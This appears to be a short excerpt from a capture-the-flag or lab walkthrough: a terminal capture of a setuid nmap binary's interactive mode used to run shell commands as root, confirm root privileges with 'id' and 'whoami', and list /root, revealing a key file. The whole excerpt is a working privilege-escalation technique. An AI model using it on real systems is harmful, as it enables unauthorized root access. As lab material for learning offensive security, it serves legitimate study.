 /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !id & whoami
!id & whoami
uid=1(daemon) gid=1(daemon) euid=0(root) groups=0(root),1(daemon)
root
waiting to reap child : No child processes
nmap> !ls /root
!ls /root
firstboot_done  key-3-of-3.txt